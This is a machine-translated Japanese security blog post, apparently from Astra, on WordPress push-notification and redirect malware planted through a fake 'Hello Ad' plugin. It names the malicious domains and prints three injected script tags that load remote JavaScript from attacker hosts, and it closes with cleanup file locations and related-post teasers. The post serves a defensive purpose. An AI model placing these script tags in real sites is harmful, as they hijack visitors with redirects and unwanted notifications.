WordPress のプッシュ通知とリダイレクト マルウェアを修正する方法

ここ数週間、Astra のセキュリティ研究者は WordPress 上のプッシュ通知マルウェアを追跡してきました。 .このキャンペーンは、WordPress Web サイトで進行中のリダイレクト キャンペーンと組み合わされています。

リダイレクトが発生している悪意のあるドメインには、inpagepush[.]com、asoulrox[.]com、iclickcdn[.]com、justcannabis[.]online、0.realhelpcompany[.]ga、fast.helpmart[.]ga/ などがあります。 m[.]js?w=085 など

今回、ハッカーは一歩先を行って、感染した WordPress Web サイトに正当に見える「Hello 広告」プラグインをインストールすることで、このハッキング キャンペーンをより巧妙にしました。詳しくは以下をご覧ください。

関連ガイド – 完全な WordPress ハックの除去 ガイド

プッシュ通知マルウェアの症状 – WordPress

<オール>

inpagepush[.]com、asoulrox[.]com、iclickcdn[.]com など、Web サイトがリダイレクトしている可能性があるいくつかの URL。

マルウェアは、モバイル デバイスにのみプッシュ通知を表示する場合もあれば、以前に Web サイトを開いたことがあるユーザーではなく、新しいユーザーのみをリダイレクトする場合もあります。

悪意のある Hello Ad プラグインの奇妙なケース



これらの悪意のある Web サイトに「Hello 広告」プラグインが追加され、ハッカーが制御する Web サイトにユーザーをリダイレクトすることが確認されています。

この正当に見えるプラグインは、次の悪意のある Javascript コードをページ ソースに追加します:

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3336627,document.body||document.documentElement)</script>

<script src="https://asoulrox.com/pfe/current/tag.min.js?z=3336643" data-cfasync="false" async></script>

<script type="text/javascript" src="//inpagepush.com/400/3336649" data-cfasync="false" async="async"></script>

このプラグインによって追加されたコードは、リダイレクトを行う上で重要な役割を果たします。ただし、ハッカーが進化し、新しいキャンペーンごとにこれを難読化しているのを見てきました.

プッシュ通知マルウェア、Hello Ad &Redirection Hack キャンペーンを修正する方法

<オール>- index.php

- wp-content/themes/{themeName}/functions.php

- wp-config.php

- コア テーマ ファイル

- .htaccess

関連ガイド – WordPress マルウェアの除去

リダイレクト マルウェアは非常に蔓延しているため、リダイレクトのハッキングを修正するための詳細なステップバイステップ ビデオを作成しました。ハッカーは、セキュリティ会社のレーダーに引っかからないように、常に手法を更新し続けていますが、根本的な原則は同じです。

ハッカーは、世の中に知られていない脆弱性を悪用したり、さまざまなエクスプロイトを組み合わせてハッキングを作成したりして、常に手法を進化させています。ハッキングを削除することは 1 つの部分ですが、ハッキングされないようにするためには、Astra のセキュリティ スイートのような、より永続的なものが必要です 🙂

-

Visbot マルウェア – 見つけて修正する方法

ハッカーは、Magento 1.9 のクレジット カード情報をハッキングする巧妙な手法を使用しています。これには、コア ファイルを変更して Visbot マルウェアと呼ばれるマルウェアを追加することが含まれます。それを見つけて修正する方法を知るために読んでください。 Visbot マルウェアの仕組み ハッキングされた Magento Web サイトで見つかった Visbot マルウェアは、サイトが読み込まれるたびに実行されます。サーバーに対する POST リクエストを傍受し、訪問者がサイトに送信した情報を収集し、それを暗号化して画像ファイルに保存します。 この画像には、パスワード、住所

-



プラグインに隠された WordPress PHP 実行マルウェアを修正する方法

最近、WP Super Cache、Akismet、Elementor などの一般的な WordPress プラグインによって作成されたものと同様のファイル名と内容を持つ悪意のあるファイルをハッカーが隠しているサイトを発見しました。これらのファイル内のこのコードは、リダイレクト ハッキング、サーバー上での不明なファイルの作成、連絡先ページやニュースレターのスパムの原因となる可能性があり、ホスティング プロバイダーによってサイトが一時停止される可能性さえあります。プラグインに隠されたこのマルウェアとその削除方法について詳しく知りたい場合は、読み進めてください。 WP Super Cache Pl